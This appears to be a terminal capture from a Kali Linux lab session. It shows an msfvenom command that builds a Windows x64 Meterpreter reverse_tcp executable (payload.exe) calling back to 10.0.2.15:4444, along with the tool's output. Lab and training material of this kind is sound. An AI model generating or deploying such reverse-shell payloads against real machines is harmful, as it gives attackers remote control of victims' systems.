 ┌──(manojkumar㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -f exe -o payload.exe
Running the 'init' command for the database:
Existing database found, attempting to start it
Starting database at /home/manojkumar/.msf4/db...waiting for server to start.... done
server started
success
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7680 bytes
Saved as: payload.exe